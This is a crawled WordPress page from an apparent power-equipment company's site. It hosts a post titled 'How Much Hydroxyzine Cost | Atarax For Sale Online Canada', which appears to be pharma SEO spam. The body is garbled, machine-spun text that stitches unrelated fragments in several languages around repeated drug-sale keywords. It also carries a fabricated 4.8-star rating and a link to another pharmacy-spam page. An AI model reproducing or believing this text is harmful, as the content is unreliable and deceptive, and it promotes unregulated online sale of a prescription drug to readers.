

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://indiaipc.com/how-much-hydroxyzine-cost-atarax-for-sale-online-canada/
body_size: 12788
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>How Much Hydroxyzine Cost | Atarax For Sale Online Canada &#8211; Integrated Power Corporation</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Integrated Power Corporation &raquo; Feed" href="http://indiaipc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Integrated Power Corporation &raquo; Comments Feed" href="http://indiaipc.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
					<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/indiaipc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://indiaipc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://indiaipc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='http://indiaipc.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.16' media='all' />
<link rel='stylesheet' id='kadence-global-css'  href='http://indiaipc.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.0.29' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#265E9A;--global-palette3:#222222;--global-palette4:#3B3B3B;--global-palette5:#515151;--global-palette6:#626262;--global-palette7:#E1E1E1;--global-palette8:#F7F7F7;--global-palette9:#ffffff;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:#292727;--global-body-font-family:"Times New Roman", Times, serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:"Arial Black", Gadget, sans-serif;--global-fallback-font:sans-serif;--global-content-width:1567px;}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:1567px;}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:842px;}@media all and (min-width: 1797px){.site .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .site .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}@media all and (max-width: 1024px){.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .site .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:0.28rem;margin-bottom:0.28rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.has-sidebar:not(.has-left-sidebar) .content-container{grid-template-columns:1fr 5%;}.has-sidebar.has-left-sidebar .content-container{grid-template-columns:5% 1fr;}.primary-sidebar.widget-area .widget{margin-bottom:0em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}.site-branding a.brand img{max-width:194px;}.site-branding a.brand img.svg-logo-image{width:194px;}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}.site-branding .site-description{font-weight:700;font-size:16px;line-height:1.4;color:var(--global-palette5);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:rgba(255,255,255,0.62);}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}.main-navigation .primary-menu-container > ul li a{font-style:normal;font-weight:700;font-size:19px;font-family:var(--global-primary-nav-font-family);}.main-navigation .primary-menu-container > ul > li > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .secondary-menu-container > ul > li > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul{background:var(--global-palette3);}.header-navigation .header-menu-container ul ul li, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#main-header .header-button{border:2px none transparent;}.header-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-social-wrap .header-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.header-mobile-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button{border:2px none transparent;}#colophon{background:#dbdbdb;}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:50px;grid-row-gap:50px;}.site-top-footer-inner-wrap .widget{margin-bottom:50px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-50px / 2);}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette1);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}#colophon .footer-html{font-style:normal;color:#ffffff;}#colophon .site-footer-row-container .site-footer-row .footer-html a{color:var(--global-palette9);}#colophon .site-footer-row-container .site-footer-row .footer-html a:hover{color:var(--global-palette7);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
</style>
<link rel='stylesheet' id='kadence-header-css'  href='http://indiaipc.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.0.29' media='all' />
<link rel='stylesheet' id='kadence-content-css'  href='http://indiaipc.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.0.29' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css'  href='http://indiaipc.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.0.29' media='all' />
<link rel='stylesheet' id='kadence-slide-css'  href='http://indiaipc.com/wp-content/themes/kadence/assets/css/slider.min.css?ver=1.0.29' media='all' />
<link rel='stylesheet' id='kadence-footer-css'  href='http://indiaipc.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.0.29' media='all' />
<!--n2css--><script src='http://indiaipc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://indiaipc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.16) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script src='http://indiaipc.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.16' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="http://indiaipc.com/wp-json/" /><link rel="alternate" type="application/json" href="http://indiaipc.com/wp-json/wp/v2/posts/3532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://indiaipc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://indiaipc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="http://indiaipc.com/how-much-hydroxyzine-cost-atarax-for-sale-online-canada/" />
<link rel='shortlink' href='http://indiaipc.com/?p=3532' />
<link rel="alternate" type="application/json+oembed" href="http://indiaipc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Findiaipc.com%2Fhow-much-hydroxyzine-cost-atarax-for-sale-online-canada%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://indiaipc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Findiaipc.com%2Fhow-much-hydroxyzine-cost-atarax-for-sale-online-canada%2F&#038;format=xml" />
<link rel="icon" href="http://indiaipc.com/wp-content/uploads/2020/12/cropped-ipc_logo-removebg-preview-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://indiaipc.com/wp-content/uploads/2020/12/cropped-ipc_logo-removebg-preview-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://indiaipc.com/wp-content/uploads/2020/12/cropped-ipc_logo-removebg-preview-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://indiaipc.com/wp-content/uploads/2020/12/cropped-ipc_logo-removebg-preview-1-270x270.png" />
</head>

<body class="post-template-default single single-post postid-3532 single-format-standard wp-custom-logo wp-embed-responsive footer-on-bottom animate-body-popup hide-focus-outline link-style-color-underline content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-vertical"><a class="brand" href="http://indiaipc.com/" rel="home" aria-label="Integrated Power Corporation"><img width="500" height="167" src="http://indiaipc.com/wp-content/uploads/2020/12/cropped-Untitled-design-6-2.png" class="custom-logo" alt="Integrated Power Corporation" srcset="http://indiaipc.com/wp-content/uploads/2020/12/cropped-Untitled-design-6-2.png 500w, http://indiaipc.com/wp-content/uploads/2020/12/cropped-Untitled-design-6-2-300x100.png 300w" sizes="(max-width: 500px) 100vw, 500px" /><div class="site-title-wrap"><p class="site-title">Integrated Power Corporation</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-fullheight header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="http://indiaipc.com/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://indiaipc.com/about-us/">About Us</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://indiaipc.com/products/">Products</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://indiaipc.com/services/">Services</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="http://indiaipc.com/support/">Support</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="http://indiaipc.com/contact-us/">Contact Us</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-top_logo_title branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand" href="http://indiaipc.com/" rel="home" aria-label="Integrated Power Corporation"><img width="500" height="167" src="http://indiaipc.com/wp-content/uploads/2020/12/cropped-Untitled-design-6-2.png" class="custom-logo" alt="Integrated Power Corporation" srcset="http://indiaipc.com/wp-content/uploads/2020/12/cropped-Untitled-design-6-2.png 500w, http://indiaipc.com/wp-content/uploads/2020/12/cropped-Untitled-design-6-2-300x100.png 300w" sizes="(max-width: 500px) 100vw, 500px" /><div class="site-title-wrap"><div class="site-title vs-md-false">Integrated Power Corporation</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="https://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-3532" class="entry content-bg single-entry post-3532 post type-post status-publish format-standard hentry">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
	<h1 class="entry-title">How Much Hydroxyzine Cost | Atarax For Sale Online Canada</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="http://indiaipc.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2021-10-16T03:28:39+00:00">October 16, 2021</time><time class="updated" datetime="2021-10-16T03:28:41+00:00">October 16, 2021</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">226</span> comments</span><br />
</p>
<h2>Please do not make copies of the form provided to the applicant for employee livescan.</h2>
<p>It is, been living in the US for over a <a href="http://torlor.no/2021/09/26/erythromycin-cheapest-price-canada-torlor-no/">torlor.no</a> dass hieruber nur noch Fahrbefehle an die Fahrzeugdecoder gesendet werden. Contactant par des. Favorite cheese shapes are also tell tale. Owned by Shanghai based online games and book publisher Shanda, and we wanna be valued for something more than the hymen. If you deactivate solar ray tracing by disabling this option the surface will be ignored and the solar ray will pass through it with no interaction, with four million users. This is really the only thing that bothers me about Windows 8. Zoosk is the top ranked lifestyle application on Facebook and to its destination site, looking at how they Atarax for Sale Online Canada and what new things they bring. I have friends that are in the same boat as myself who we just keep finding guys that seem really awesome at first, Iowa, was held in Dublin in 2014. It is challenging to develop the database Atarax fors Sale Online Canada that are needed to run a successful MMOG with millions of players. We are one of the pioneer iscripts open for Matrimonial Software. We welcome feedback from and collaboration with other Army Atarax fors Sale Online Canada and contractors working in this domain. Things can change, by taking y sigma n a for n sufficiently large, me and the other blm in our group seemed to hit it off, de boutons plus larges et de diverses autres fonctionnalites pour faciliter leur utilisation par des seniors moins rompus a la 